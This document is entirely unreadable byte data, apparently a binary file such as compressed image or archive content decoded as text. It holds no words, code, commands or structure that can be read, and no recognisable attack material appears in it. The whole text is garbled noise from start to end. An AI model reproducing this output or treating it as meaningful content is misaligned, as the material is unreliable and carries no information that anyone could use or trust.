�ㄊ�%�;Z�Uv��v:����k�&7���jS5�q2���+!Zy'�`��9@��"x{i�"xR�::�?zjHQ�C.���sip��G#��kPk/;��){��]öl�� �պ� F�(N�t���1Ok,p��G!��������'���)� 	����QT�߁.�\Cd���A�eK��;Y�	�@���c�T=��a2�8c�P�p ���DK4c|�_sʀY�0�4DNU��]�2X@"6!�w� $��E7���d#��m��f�5��8	a��y|��4�|�3�8�����I����'�g���u�E��Xڡ�rH�Y�C9�0j���h7���4�{�J�� �>���r(��aD��{H)F�����[�sI��IT	|�?$�1,8�q�ea}�-�0%~�NPG�8{N��M�w��B��U� �Q�S��4/����A���̨~J(p��RQ r`��T0��H#;w-r_��0�s�x�!!�Y�E�Ē�rDڤ�����?�kL	�,��ƻ0� hZ���J!B�]�ed�s]�doQ��˄F�[g��4�5	�sg�Tf�9/+I��g�%�sv�� �C��/�9m�ɭ���
�p	�hA�T�����'��#K�4���x�s�V��" 3Pj�%2�����&�ST
�m�v�煲����e�7��l�X%��~��m��b7������AS�q�����±���nE��&X��\�&� �+�$�gY�\
����6�h�\�x��� 	�r_1�����3�ދ�3-�3�렰�.X�D�dY����eis1��!��G#tr$9��^r��]-�6	�`���sg{�Ȯ˻�վ{�D�u��rf�&~���-��u�20 ����5�u����6ڕ10�8!�X���rO������+�5��\�=�e����l��]�$N�	��t��7Oj���>����.�۲}.@�7c��-�����1/)�A��!��P�+\�`�=��
��W�&��v�р���Yz�އ�S��X�E
�V�4�0#]4�cqn�r��_B#�k�.��U�%	t/g�`�E:��+�� b�F��!Gb�Wx��x����nQ��'j�� .Ie�X�cX���S�u&>�lG�Ћ6�6� Jٯ��t�`��%��`���׆�!�C�� ѱs��;�@����W5j�u�*����K��M�����M����13F	U~R�I���Zޜ��A��V"�\q�P��2)`�jQ������/�h��DH귎���ޝ��5YT���6 `H4��(���z+*�fއз$�3Q��Kˀ�~��,��|�@�a!5�EFF��\�d`�Q�[�� ,@��{f�Y���|�ȟo������k�g��`G�z%b׮&��XB8(w�.�"z�����{��h���+�(�����JC� Oߕ�m�����Y�E�;N�;O&��O��)�\U��<Uڍ��|�{ڵ{�rћq�2�q��tLb�9��jj|r@���48)�&�9!@�4$$$8!�&9@�	9�@��


!�ǃ��
�6�@!��
��@�,�Ǚ4���=�@ ���� ԋ��6�ԘԎ@,�"�pЫ ��X��	<jظ�F	�t�pB� �!��QH��(k�2$��;Bj�x��͛8���Q#�?}
m��CѣF�*]�Zt�? (��� �*N�lVe��W�L(���%B7,b��P�A=h�04�*o9Dۀȃh�?$ -F/\���B%�q�	 0!��g 3@#&�ys�̝<���ۅ\�4��6!�@^xw!݈�z�ùo�t횶ld3�M����l���]���R�3�p!�GN8.�5�T�&a8e� ���B$���7�`���%=Ѓ\=��3 5�@�p���\BÈ�#�0����W!���W�D�H!B�N��Br!$
�bK5�D�X��RH��T�6XDHN>��C3Yt՗z��N<qP�P<r�PC�әi>e�Z��AVw�9�_0����:���}-�BX��� �)�0�VXa=pX!	P ��5�h�� � @� �f��V�g��b�m��i)x�� �@lt&�3H/��fm��&m!��&o�1��^��@at�E�����t�ц�?t箠�0�>�B^��2�{���	?
�d D�������� 	$U�)�0AQȁ ��P =m�S�/�f��(�3|c�%�
�9*~�N&+ƣ��uO�P����(�A�	�� .1Q/
X�;��B&Td;� �h< qҕ?l�e�5�	�d�fT=��fTH	��QNAE'Vc♧^���;_y5�~2��D>��<J��@0p^� B�rE���e��Z�} *��'fOc�9�{c�rY4�j�ڮ�U�f��`��K�r��6�T�n���p�Y�l^A�l��I���{���oR�v�rM=LS�&0B$6)��i���'�1Q��T�(�	���ND���	l��� 
���8���g�?*�L�$�� 2@�܂'�!yxe@p�H�x�(<�� <�%E ){!B��e }1yH��՜��d 	�X`�U%P��Զ�*m�phD��t���ӉO�dte�c���Ǫ�0���� � An��f�ˤ"�Fcs�h^u�� a.��
@wAР.o��_�AV���� �@�2�C�e:�]�4��̯���A� ?���յ,�6��ut�L�a�7�T!b��!Y�����DEB�o:����X@�w��`�~���a� Ͻ���y�`�'X@�P�_3X���a��4�&T�^ �҈�Ó'��q���9�/P!�X�
��r&�DWD��d�!�:�*��?����Sl8�,T�q�ŬI��Br�S$��@K<[4v ��*Kd���N/����:&�r#Ę���]eNT��W��� ,	J�!a ��usQ9ܡJg��E�@`^Y��`o�� &'���P� >��څ�`�P�d��Ҫ�U+��Fs��T`x�Dgb9-�,_!�A��@s{֒�pT���h�	���c6�7�ۭo֗D�,�F�����N����ip�?\L,E7I�	F�O�����ۿ�鄾�X ���P��)��P�8�P�����LD!������c��;���4jh�FJTvT�O�VL �G��5����:1xQUb����N3а`-�F\�4 �U�i1%.�@��*��Mn8���Z'���m7�ʞJx8�r�~��g��B�w���r���vQl(�19C�����]�`�g؝����DE���h�3(��4� �n��&�9zK�����Z�1u{�l7���3+M���q�������˛�JW������e��>`�N��ܯO�SO�.pd��8F��.�9t��t�4E�GC��pI0���Q�����oH ��۷,c>N�"�^��8ti<ZT�h���"l�d �]V���4<1�!�J�{@ ,�6n��J�b͓v0�"oikH���g.�B��n�r��-��Kf)W��u����;G)�L�ͅ�'��(<À+s!6�f�B����
 UQ��`v�̟�h��v�1�c�@�Ӵ��DC�B�Ӝ�� :��A \M�m8}�,h�U�$����=�|Բ�ؗ��1l�JA��M������]ϡlH ��	� 5��~�*�G��0=[	�fߞ"n|�P����Ԅ���UXo�;7��y,\3Bdb_qiK[D"it�f��;d���e��_&���?���M��z��)�\)�r��%M�U0.�!�' H3WW,uVbe8m��x$VX�WhW~�W�~�)�u�}�9��g��8c�u$r����t�CYp�\�0 (�4 ~�v�3*@�v��)�1�vh�+ �2w"��Tx�C�bi�,������>@j�6�y�Ml-��[ڀ��r��!.�4=�3-�c)�!U\bX��Qz�7���&��/5�"�` �d��H�cma���@zn�71�������I.�"g2<1,:0o�P}��7� :��9���P����a��o��DS��E�82�`ؠ�GE,��go�qgoG)T2&L�OU<@%: a#!k�� �a�8J�3����Vy�G8g'b��zat���c�h)j�#�T�X4x���f���2(0��9V�XOǑ�T)=8��p� ��F>������+`����y7i|��#z��i�P������sk����'M����=נ�2b��y��>ѐ2�h��q�T���q�ȋ��!�qr_���
5�N?��E�G�wm+�m��� 	.e�=q  �pn6�73KRC45}�q�wo@�c��}�2=�3,�"I(�m@S��� b��,��xMT�wc����)  �b@���r_tVB�V�cPs= (�f��C��jesb5'pTeщV� X]6�+rW�R��2f#� b�u��G��WjJ<��R�u��9|�(l����x�t68u���3J1 ��a-k �
:Jрh�wR3�;�"@"�F�+�х�񅘶i��	��O?���yl�+�=�y��P��B=ґyP�=;&��M����q@x��A� |K�?�V_� ��F�ȉ�8�7�_�AO�`�N��/0f���4m� Z��w�;/���RBu`��}54PCqA��3�pIs @ d�7qy�iA�P��W���OD.!G5K�T+qr?�����%[��Eǜ��e���9��ڪQ�d���^V�a�h�9�)��4�u�(��9Y6(�)	g��w��7PX��&�r ��jat��YJ�⠜%5�w��J@��4�6��0��@��b+ 4x���� Ƥ,9Z�t��墋Ȕ��3���k��L��TD.a�ĵd��A���3t{6T J�O�6����gmŸ"I��"ׄ&}C��1�A�6 �}����֗��7�u�R�
bO�R�I?c�vDb�r Ĳ����>�g.X+o1V���q����	�DaL�Y$�NVj5["��� �J�a�qWϙ�C�E�F�طЩ3�������#`�c"�v�7'J��)�����Qw���a1ux�8� �v���n�Y�kSr��J�T��哧T��Z=���q��M@0j):�q���!��暃�ϵ>�`\-
��Ҕ�Ȱ�+��h Σ}Ȧ��C�,pDC����m§mr�^�`���!z�1v�eeJ"� �4Bڳ=k��Io�Gq�2[*~CT zzNqQ_��7ܰ=�b���)�Wkq��\���)zЛTC=b�)�T6 ���zJ(����y��`����ó�è��Aז��8a���u��}���øbaXn:X�xIp�(0�uM��9�e69<�Wp&�׊JЭ�0��g�aZ�J��A%p������+�֓!���� I[�,�R;R��+a�r.2�F_I=�a���+rR��,c�;�GPٙ0&cm6�	? �V��{�`mC�*�*�#�z���Xo&�A6Ԭ�=�o6��!?P��a}oJ+=a7�nQl	�����=�����D�@�<Ōz,p~9�M�S>��)�q��L�) ��d @�q�vP71y�N�H�h.�7�b�'�J����~+t�8JtD�	I�,uW�`�������̸v,Xũ(�TX ���:aQI#(�e���	�`2 �Yn\��v:� ��)�E�S����JQ�*�!wt��Ǆ�;!:���㓟f �q��᢯]ټ�ۯѢ�������`�Եc�C���)�cv��ԛL����UCPD�� �*�Tm�ؗ��l��ߦl�J�/}�$����[�� 9�q��q�W�;�92�]��ǘ9H;׾� ��=�� 1R � $�� xq���#�۔J`�Q�(�b�d��,X@��	�: �5P	9�WmB`��F<�ڍ�J��_��"D��ޙ9�u�X3-Ŭ��'R�k������AO�\G�&���8�Y���B��=�YD==����ԅ�P(ǽ�;��������K�D+%����$ɤ�!��j�[-c�9#�h��ð��jK=��:���[��Qe��	�l�L��0�˽R��Rp)��Ry3� v=wuP^Qg�	��`̹��f��	Bɐ	Et���FK?�82��Q��<�8�-|4����S�-$�!�c�@2�w���lV0 .p�(��]t(Hw�����aѲJvHf;L����͕DH�:9��I����a��T)l�9��I��x��.`{T!�`w��@��Ƈ�Ӆ ԃp��p*���������f��"@��+��+����σh�l���,�6&~��~�B]���ا.��c�*jM�ȭa.y�S��3̶� ��DN;uJm��I��֤1��$�� 
Ҙ `��	:�T���1��̆
@@�X�7������پ��?0,�-�T��\q@߰0��\����L����#)Sv��Ѐ�.�. �=���`�G�m���dv{�M�e��)� )a���T�"rWK�7~�'����f� `����-R')�X�Bg}��d�)-Y�����mL^*�s����;NZ5�*%�hS����w��;���i��7Hc��M ��^�y��@��[�]�ԍB�L4n$��<�M��>,�`�<o�!O
_�2*�$[�ۖm��^�!ZPS^z�30f�g	�!����j"5��Ьh�&�&�  ==@@6,

,?//@?�$)9�����9
�
@)@����)$)�9�9
(���@�-@�&�@!�77@�7�����@��@���� ���7��(F	���s4ԅ�Fap8HB� `` �� ,� d�Cp6���Ρ��" $�(�
m^ �H	�J ����P+
	EP�ǌr-
bTkU=e�
dF8��Сg!X@XQ@jF��Oe��Nj:
�R5��Ӽ"X�$↊����@�X@f�Q����;�E:�P,�D(�r��H��2[�H��p�ó7B�8p�FB=2(XԈҋJ�LDG�޾C�:4P��w�Q ĠB-�P\�@*�P`c��OT�n�.��@�9@��sQ�4Vz�t3�4݈~����;��7�(�� pP!M%I�� �Fr�B�7l0��AE	M0"+�"
��K0�J�)����t�PB��R�8IT	>e�
�)�}3���g�d���d��Ja�/�@� k�E:y��q����0�D@`:@Y���7C3Г�q!p�'�t80�( 	��T�5�ЛH �Cc؝sv���!�nG�#�W��8bC5@ ��8�@%X���u� 	l������D����t�P���(Ee���۾��I\D��8�M (�ψ�`X�@����Cr4S:8�s��U%�Q���PT���+��3��e�j���g����.��`�Y+�X-)��&�!T��n��%t@��+����@穧 ��"A*26`'H!�P@c�Vv�ϡP#Y��5����(
T��:��J7�-J��9v���-4%:��x���b�;rT���I@�@ \H��`���d!D����W>�9IQ)�%��vW,$b�jcC��:y�BZO�~��r�&���L��(�	]kN2A�p�ۧw.��
 �ҽ�tQH! �Isv��x�Q뜫�j�����ث����p��Ѳ��}�q�ݨ�-QD�#(
Ŋ #���I�>b/��$X!�t�$`��\!��%a�J@�����in(������8��p*�?�\�
��d#",�A�a$��K�3	��\���v,���H�uP��A5��V�X2��� XգH�<#�n��86q�Gvd�>���@D`��t��1 	\P�H~�7 �ܱ �C�,��D����J{
&ͮ:Yg��̎����ۦ�C��e/p@�� �\C;@!�XaJԠF!�84O� (U"�F�n����t�KQ"0yi�RP����2�!��������;��:�8��t��"Q�_)�����d�!��dtX D���(?�$*�a���2%��B(��	Of����qu���W���MD4@m���<�71Ĥ$e���� S4�i�Lm;�`�e"#�F("4��	4Z�=?��
  ��53hL����@��]��pX��ԥ�HD��)pE@��Fw�~v ��H����prd�F�J�hn�M
EeWH�-�!��F�Hsv�:���:��{�0�@&�8 h���&��R�H�`BA�OYSi@���'^��Q�,e�IL"�Tv��G�94&s9����z�(�U"��o׸t�����P� p۷��d��l�CB�����.+�'u�X�w\���� ��%�j�62^�nsA�Z&
"�&f��Ư@��=�1��*j:�����ցj�� �� ��AjЊ�έ��]�t��c�VnǛ��M ë�a��!HT$�қE��(��~
`zT���:lYϱ�\q���6�� �5DG�
pu`�8����Z����I����S�m���IU�R�P�i�*���
�0n�%�h�J� ##`%MI�;6 �R�$ ���q���Z�]y���c`�j8�Z/��t4�e{m�$�ǂ�����D
��G1Z����a,�,R�-���}�v彺�� ���Œ���F�8e�mH2	��S��"l��@sVH�O��7T���9��*ӈE���U��$ֳ�0������Ȇ�Vj���\]B��:���#��a�t1r"G?8�����x��3bYn�@x�H�����%e�)W`�{��ƹ�]�1��nTH\���LXT"Z�2�	`�Jx�: p� :	)^L/5�YM1�1@�;�m�	���D$ң��'�"��Rm�BH���`����&��{4�l���8�)�'Y��$E�z%M�� ^��k�M`|Dr�N�� ��t����0K���`xN١�9d�Rk5o�����>�(-��}���6 8��Zء6�Oa�n�����QyhD �uy�17�#�7����1<�@��}� ��6��YȖC��W>�X��# ��z���psQ792�$�V�`K�Yt�J&&��(f-G-`��o�R��!�hAx�~B�pl" �P7pGt�
=�iT�p�U2�PM ��kw	8E���A��ȵ\���P ?�N�Q . ^�Qr��g��TX�Wp{5"�XE�4
)�P�/E�tD$Rw*E}���w~a'��g���J(�5l�j)=�Db���� ����+@�Bs3�� �qN҄)�q��a3�p4�A�^%'�Gr?�=��4�@����gU��^1nG�p��e)�f�#ws�CŖC6�&��cH҆8�_���/���dtB�%�T&;�$(�J-��]�-4���n�<��ZO���2!�f�v3S�%<�&x'����+�' 5T�")��	�A'Xp_T!q }���L�hk�j�s�!�v	BzL�O� �2�?�b]������D#��#��DJFwQat��|d9OWeRhZ�BL1:�RR�ă��g!�2x�*�H� ����?P�-S964�g����0)�S�3O����lr(�L�CC&���;i���Qk�TaPF��RrKV��2G�a�7�})#{��})�,8�-�e�L�#��!��X�uQ��_�R�t:yR�$�c���5 �VY&O�Hx6���v��S��	��IS9u�
@�&d� )���YM�����	 �1b�7Ɍ=@h0ɍa���!@��\�Wc����+_s@�O(g����{�I-�PɩP*�.�� 	�f�e�dV* ��m��|�ZFa"uR9xJ+O8�9-*��p
�QS�U���w��������.@2%���8 �&ˑ�=1#z�x�
���w"�R��idȱ�3Yk�@�q�ӓ԰&C�%�rQ6�8;=���HK0h��p���g,X�;B�rqQj6H!1=*
D� >�Id�?Q	�n	��O��$_�gQ(��r��� �V�Q#���GKX���
���N�uwʑ)��53���YX 0���� P����Q�(���>M����QOց�ؕ	�� ��/�.���q �ge:��ɬX�
�థ�{R/ ��H�Q��8�l�/�#��@� �@�����	 
=�0��0	ك(�n�Y���c#�)S^�ច��V�ǎ�5K5�N��	�[�!6
�A�L���a@ô��&7iܣ[Ǩ)jB'FVCҤZy�5�q�i+��
�u��PO/9;��2���o:9K[*��`��p ��.�R�f�%�.����{�  �� $@@-�f���@uU�|%�Y>qJ��$���Z&<;1B�6�2�EKh8P����`� .pr�Z�jdDkj�i!_�C������&�PM��a�3}�)���*M�@�o{���� �p��`���c90�ٲ"�ʰ�b�;On�����U&)�.=�I�QW�J�b�"k�0�A&� ���*+
{���0I��Y�991F�8d�rUl>+
*�*�~�F�ʎ
���7U��8��T[�-�M��&ʁ<��ND����74�*�XC��衃:�WMZ)P��qo��r����a\&�dD8�@7s��8B.���|[�" `��)��&��� ����@���f�E���tn�S��-$���^�P+2R��P$�6�k,��2�p�a��ɦk���-)*Б�`��Y)pEǵ�j�)
�0 d��0�;TO��5��:�Ũ�Ar�� ���c󄥌?���{�X�@��@���Pylt,!P:rmй�� �6@���`�enq�n�ZY-4�s�۬�v?��4�!`��N$�V`:�3L�p<)@D�q�
U˭W�~���1�XHK�"�p	7�}�W����iq�;�Q�����-�P����[ЂVjǉ/�P)��`As%a�[������,g�dYهY��Y?�?���!fLĨ�V��@@}�9����t~��Пrc��ܼC�i�M?�Y.b�x�	H�pШ�`�дj1�'ıj���B��B���3�8T�S��P��!�\j.�[��z`�2���v�I-1 ��|�uu����n�Z�z1�� ��@�v �哆�ъ9KK�
�s���`ޭ��T|號	�S۠� z�p��4���3W<FU�����M?@���`�9�<�8ۿm,�Qie�K-	UX�PCݏ���F�=��6A��@����L��05ɴ�����	�l'�.p����9D�@��)�+Bw���~]O�I-�g3Md�w7��)7CT�z
hˋ����1rsrǊ-�~��Nrѣ>�����)@p%�3n�W������d�"��D1�8*��l �
W��3/;B��ȭ��Ȣ ��b�G�OZ��v�ᾆ ���<Ё�Г��B���$&�QO
�ш�l����x@	�hD2}
W3��}TЄ��،U���4I�'�� 6<$�ļ��M鰞�.
ڬƒ�@)�M��4߃-�!��6��啗�^�&�m�S
�&�\H����S�'y��)�3�?�!P��O�p��D�%�f%��DA��?}��2���#[��#�|�:Ca`9�:���VV$ $0�T�2Q���@���P��y��ԍ��!�k�h� q�8`�9��5}.�C������UEn� 57E�NsJ��͡�)�� �iOY����~bWCE���1yO�a4>�!5dÖP�3��1l�$�o$�� ��-
*̱1"�=Ä`�+�������ɖ"��9T��@��3���8����E����5 C�7��X�v����v<�O�v�I���
�空�${�9�2Pv;�ȴ���C��#����(�0��a�Z,
Z�q+��"�^�>����'b���9HXr�&8P����^"�3���H{�	44@@������@�=!@)$$/?
@
)@�$@$�/�,��4/���
�!�@
���
������/���,@�@�6,��!@=*=7@!�=!�7!!@ @ �����������1`�hx;`��� �0AE�Be|đ�7B�Ҡ�[9�/�T�Pa�B 3"�@p���4�l b�&D��`�'"��`a�΀��i(�a%�V�! 0_	_��,6Җ��vl5
����@�t� R�\�bk\ �we�4 V�(DUE&<1Ѯ�����Vuq�p;�
��`"T�Yv��8H�PA�!�%����,{���P$�F�\| �H����"1��jD
	1讂Y/�`F.�4
p�Q�|�b@fmK�>Q���lx���7��9�Q���<�xT��ӎ��DO�u58"t(�L3UD��܄�8����x��ǽ�N)�D8=$�!��7औ7$�b!*�DQ ��QDAuVRH!�W�c�;%�SQ< �J�p�)Rkڐ&���_�9X	q�i�g��^�^���ŵ�]q�5(�1���+�F/ �dv�C�]��v�]���� �)��A=�j��\�m5�+"$���p))2�V2n!��%9��	���*���j̞��t��}��'?h0$��^��2�0��I0��p��x≸/�Ё:��iU����;;QV�;U��)��c%@@eT"�t8@��`�`�D����XT���:�7�p�R����1"-���P�l���@��M�(��3���JL���e�sf!�0X1pմJ	܃��^t��*�5X&�Y�P�v"&�5_m�	�w!�.ZCh{u֙��@�&�@�<b� �� dJX�&�����f�&<� &�
y�����砫���V�1/(��;�"
s��w."�R�w�n����P�"rߴ�_|���3�C��v}��?��O� d�4�0eSZߓ�aV7��ÏU���<���?9׏�A�r�t!8ן� !�
�1@r�F2����/�90_,��xb�#I��6p��І~V��Ў���u��A"�t�BpE%O#�"T����Nd�#�
q�/�@�[����im�[Ihq1%BA����a9D .�ޫ����+j�o�Ac��Y�{]�b�R�2�!	��n��v�qt��R`�R�`��jJ��D�N� ���.+G��$.rל���x�z.��G�R�$�>�X@b*
Q�=T*���d����0M9.� a����S>` ��e� v*{�/*��_=,�'B�~�����@X��'D�yR�k�����`QZ���)�J0���T镊x��
��B�P%�!W���!��*7^
̉U�\A+��+6���Q��b@�����"h����%�AJQ����p&B���X�2�.m��\JӗBM�2m�*m����+����paD@��HE*ࣃb� ݡ��&)\��;��F���dlU=�`�V �k<�
�Ps�0J��|kD��ς��Jb"���gE��2�\�`9�K��$�)=lNQj~���ku,*u�����13=&�.j�j곞l�����S�T�	���­<��'	ꉈ|���@ns��V���-o1\���	@f�\DP��ϭ lMk��6{\nr�[HzV��n%�C�|���M@�9[���̚)�#T ���'%t������\.rq���VǶ�o!�k_���*|qq��k:��)^�4f���A��lA�!�{�H��|l�?��$z��<��5�:u��[ T`��}w��`�~ �8/y��c%�#k�m."nK	�.�ʔȲi��.���A��|����M�n�;�ָ�ps��^_9�5햓|\�&��M�wՋ]$��9� �ìl �K�E�[z��K��v�� {:���m!R hi)m�Q����]K[%�>����T?��S����Aj�*���[��\�YԽ�Z�a�eQ����5�!,��u�(P�2��P�B+y��3�D [�(��8��B�@���؅g��ܞl�'~�ni0�ϯ��v^�ig��SV	���'O۹}N��" ,�԰�D�A]�[����݆,� �������-�P�Vi�1yv�}pW�9�݊�v1u�M�F�ep���эFDkch��S- N��>/�#" �U!Ӆ��k%�4D��t�x��W1�Uv����/d����3k"�����(5<���p�-B�`��Y�'
��y5v[�q3^��O�gŪ���Þ��*I�:�W�s���e}!D����������bX����;Wz>�.{����/D�hĖ=�gO�ս���L=o}Vk �@��J���f�ڻ��^�:��~���>�[Q���1���]�w�k�� ��x��W}���Pw<��n�}��~gR^�`m�w��i�";� n�16�R�H��n0qn$����Wo.VbAV�"#Vo4$w� z��~��}�w���viX&�{G7}\��:�}Ms��t�Rݕ5�����ڇ�˷QO�P��{��0 �3iK�O�5�'��BN�c��{�w���> ��熞m�u}�����41@5p^�V�|����e�	��H�`.ĳ��x�� 3�x'�-�P��U��Xb�R�#ʂ-�R*�s^Z�vZ�Fi��g�6���Z�'��:^Gt�h_(���E5'v�z��Jv2��熿x]�8�(}���8'j¥q>�PX��h���f����t��������^��2�z;7w,tvC���_�{��{o�u�H<(��w��a8-��<��:�@=P �4c2��&.��b����b��+<+�b2�]Y��}�~�׌hWu�x�S	�[�E δ���uGX�+a[ /�t�XzH��v����6�{Sȏ����U��@��;�5�� y��8}Y1q7wT�s9ْIH�7����9�c)�px^\f�9�B��Bv�1�L�[�VO/x�`ɒe��r�e|���GzX�h��T� � 9/F��		�./��Re�<
���(:��9p�o�C����ya�n�p�ai^�6��7����Tg^H�r�ǛN����\YCC Hzo7��hu�	���N���h�08��x�hi��X�V�sN�lB����(�Y�������ox&a�r��x���(��� �� �m�Z�g�k9�(G�B	��X�C��+�YwY��H � h�� �9׆�mҲaݵ;� �@�a�P ��� �R�	y�k����� �DՐ�� dW��Ş�X����Vg�g}�H���izz��X���\xvkZ�w*ъV��ti�gW���tSwOH�v���&�w�Q�~+q^���|˷�9@���X���ϧÕ��e\��p*�O��� 	PO�:\J���P�a8�&С�$K3�����0x U��=��0��5z����I�Z֐��M꤭���U��7�U���郿�z�:��}zꬾלOv���d�5�Bک���:�Ƙ��9���ENi� a�A������(�u���nȩf�Zq}\�c��׃��h�[�*ue:�˙t��fyڌ����
1
��9-��a�c,������� %&y�@�]%f������'�da�RU6 1�v��_'�oz�L�Y��sϪ�YA���sQʒ�X��cjuۍ�h�i��V�Oa4�XɶY�Z���Z�BȔ�/9�a����K)q|X ��v���)�c{�K��O��ofZC�}�H���]�e �0J�a�Z��.��X�Q���c��q�Po��I�A��TZ�b2�����	�W��i��'��^Y�B��޺��ƧJ
q[�ԫ�����V�{�&'����$lkX�C6`@����suH�VQ��h{�7�X!�����\�ۯ󋬓����OV�-Y��QJ�p0d��ge3�)��`<�T��
��/���U� �.ʐ�
bV�@��<Ҡ�����`���4b*�T	�`ʮhhf���ި�Uy�Yqi`�|�W�8��Zz���f���e ����XhO�*&�%� �lR�
A��{Sr[Oh���÷�F;Ci{Z��Oٝl<&><:0j~l�!�x�Q��
�֪�&�����v.�c�Ա6k�� x�kP 0;}f,qK,�g�{]�ǟ��y|ʪ,�n����MS�ZFSc,�m� z6�C��Za�s�˪���G 4X���u�Y.D�u����k:�B]�z
���`�����������@a����F�-��o�BV+�	6`���q�N��09�*��vk�D��ʿЯ|�L5���Z���2�P%BQ�  !� @ ,    ��  ��@,@��%@%�����������������������@ 7!4�4!7=���=@4@���,9@9����������˄@�7*�����%?���&>9�������1 !=�@���=7����h��
��@ !� �	���H��ŋ�D�����@8`���� }�� �˗0c����\�Vr�g�Z���P*1�h �� 2�J�JUӇB�#�� �Q$/��D jճh�&�A�!�����,k4��*�P�	7<kꈀ`��+n���
 �C~�`ÁeLh+���ŠC/N@ĀCA��+������[�^,��,0%�a����t��z�@6�\�D+΅zb:����8���l�����7Я�B�bP?|��{�-'M(@�+���}S�����a8��Jw���ZQ �R�=���-2 u��g�e��# }�HJ��7�~�h�#��
}hT^�3�yJ�QP8�t'��cF�D�H"����>*`Z�wB� zC�F�#�8��*��3$"�e����%@$@�Vb�ۚ_�	\4ڙƝm���_�H��-��!_��<�i��.�D�	�$c�w�ji\��HЂ�2`.�ܨSH\Mv�zM%
:��
�z\����H&{��*��P
`y�㚧��pA���H��Q���*�u�}V� ��ؙ��:���V�޸�kn���1hw� F	Kץ��5\=0�m�v%��L6@4I�GnV�&\�z��0�Ā0!�L��c숻@{C?u�p�==�U��\s��4��Q^�i���;�'1�l��<S�Ù+2L-��c��	�Jc�(�M�I҅,�-!W?�u!&H� �_��dӴ�fh0��5�@�i�)�=�^Z�!�S�-��eleYc!
bkb�0<bAc�܉�<0���H�р	哗��	��O2���L^��c���nO�mo�F���@���>�
y���i {!�GC�8|3������`oy&�>�����8�t'MK��$E"�!�/��W=!�c�C��7J� �BJ��O,�j ����W	F8�>�!$��f �Z1�ABD bi� F��`�-��wTHr�>{IAT���`i*P�6����a�� D�K��l�!"�O�H��<Hl�b ���8l�W����<$e�����1�a+8��'��/r3��x:�^rk^��ر�a[��"�vg(N/r�B$	A=�Qo���8w:���֊TA?�`�8%"L��S��~�3�#N��A0pH���#t�	�> &0e��_��C:�!�c��s�#�?�	"���3�k2���8X��`�}	�I�v�S $HH!p��� ��	���.���l��à�;��e��Jf$Աu9�q�` 0`�GDΈ�d���a�[��W�Qb�W�$!��I�u1�!8Pюq�f�{��F���Y �,����H�QA����Ȼ�/x��C#"��B����07D�1�h@G6D�arp"$��9�����g���Z��\A3���H8���
��Ko����`q��T>���D�
[�˦��L�c�9X�Bֳ�D1	�Zo�s��LDbg�W��u�!H��Bl(��'�y2�դ��[.�_q����+�]H$-sV��e�@&�SPSBt�C$oH#���E�@&%I	ɾ��#�*9B`t�@�o�ԘS	�`,Ul����5.o��-��7��.�B�Ѩ<�
�n!���!�×���f
������{\J�GD�>�0�'Q��]bL�t�����%2"�\Y�6���,!V@eB�2!e ly[����2;�`��ˌ�6��a^3$���4��Γ���e�y�o�ğ}I�͞��� �gBē BHP��� ��L B�V�8F!(\�;� h����H�0p�l @B�@n
(!�Q�z-DyS�H"J��";��9%�sv!b�IL� 0@���t�x�X#�<l���=�U�m<B�tA��XU�x�c9̷���C\�x�8��e��>"�4^o�?7޶>B0�q�%TE�=�]�3�7>e3�πָ�GN�.��"��GhO���cl����ǹ�u��dQ~��̄~�̻��5o��$A&"-i��d!�@@s'�؄Q�W*����#���*��!��>
���KD��ۼ��D�79R��׮(]6�0>I���[?4����nQ�-�)%�u'�f���d:��������<�T{��8��
DOz[�  0;d �~�����Y�H����|܋���0�09ǵ�dG�9�hN3�Q�d�����#�,��ȹ�xy�c�0��/:	�Gs�%8�>^�����c7��k�֊��M,�� pi�ʡ��
@`�`� Px�E�_��Q��n�$9q5=gEV��j�R� x��a�VyG�q�m�vx%	}7y��S����85Հ��S�s�T�
`p�)o�\H�m� ]0� R�@�~��TGpz�Q�R1vEu��E=�YA"@H� 4@�dVvgDb6P6�dex|jVd,�q+GdC�|�Gt)�f�w!��rp&}ط�����}��f�t�ֈ����@,�R�p�'��"|'���,�  �7	|��7zSy
0mՀ`#5�%5m��F�Fz���wsER9�G���f� u-���@
�����<%��1CQ�y� �
=��������g
�'CQ���`W�c^��nxD96�cQ�%YA���O�dCf��j5`	��fXdwVeGe?�X,���`Z�pUfr��*�eyH�$h2�}'Gf��s��r3 -	�L�t��R�i2bj�P�U �"� #� ��,{�}�8�S�@	q�^�l�mۆ�`W��R�ӂ��w����8m&y0pn��n6>� !�	چn�xT��7kSC�Dʈ)�g&�z�� ��K��H��1����6�RȀ�GIY��ԘQ�8DY�6�@.�@#	_VY;�
P'�dj6|e�K�$?����@�(��G&}�g�� r��w��p�f|�q�7g�����ep&|�GdT�$0��/YP�� �U�2ݡ�G�!���藠8CF�{!��Q�y� WOɋ����cE�I�x̦	b�Q��<x� �#4����9�U	�( ��x�$��H��R-�.�� Q%�!>A�8��0)�)W�Pl�px��bӘ=�� 	� ���-X� YQ�F�5}�IelX .�.P�� Y֜����Q �
H�yG�|�֑�}^�t2Y��g���G�$i�mV�	}�H~lh&爐i�V�L���` �坞V�X'���y/�/ȱ uEWєD�(/F����IXX����ӳb����Q%� �m�3�� 7��	�	ڑE�����$�ւ��m�g��'�0��z�a�t��2�j��������bX��p��*�RW�*Q�$RFe��E�����ɜ͙f�d��A�0DkEZ@��yfק��p�P3�- ��ZJW��r#gg�gf��s�9��	�b�~F~k���6������Չ���,5� ��\�-#7+���6�C2v�k�E��3(��)�����Q1v�W�_����Ip�vg���H�}wbX1�	 �Q(l(�9�S7 RҨ��&!��F��2|��p =q ��ɺ�� �����GS
�i^r�3�
�r��`�ڊ�K̙�i�(Kɮ�Je	����@�Z�X:|'�'	I~`*i;�񴛼	��Y�4�f it��g�qvfr%y�"0�-��30�-�����qj4���S���S �% 6��y������\(��9�8��		F$��H�0p���\�Жޕ
�l�G�yS
��w�������QЀS|H��a�F�V
��27�Րz!PB��CnS23�%�EјE���D��@c[�="� �p@pA� �6p�g��D���%�?P����0CVz�k��qnƦ�f�Ë�.99 � LǺ�Л'W�� ��i�R,
�mq�������Г�ZP� ���c�����H*J	��f�ŀ�Ġྖ���Ԃ����B9m�ע㕾�7o��zy�rS�ho�aCF������O��+�'��w�z^Y��� �P�[	���yd1|2��j�*�7��P�b��б;�C&�jX�LZ:s�H�[�|���X��	���9@�����]�r�i	��
